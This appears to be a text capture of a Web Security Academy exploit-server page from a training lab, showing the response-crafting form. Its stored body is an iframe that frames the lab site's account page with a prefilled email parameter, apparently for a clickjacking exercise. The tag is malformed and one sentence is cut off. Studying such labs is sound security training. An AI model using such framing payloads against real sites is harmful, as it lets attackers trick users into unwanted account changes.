 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or
Craft a response
URL: https://exploit-0a8f000304c077ac80cb52b6018800bd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a7e002a041e77d580b953c8007c003c.web-security-academy.net/my-account?email="abc@gmail.com">
Store View exploit Deliver exploit to victim Access log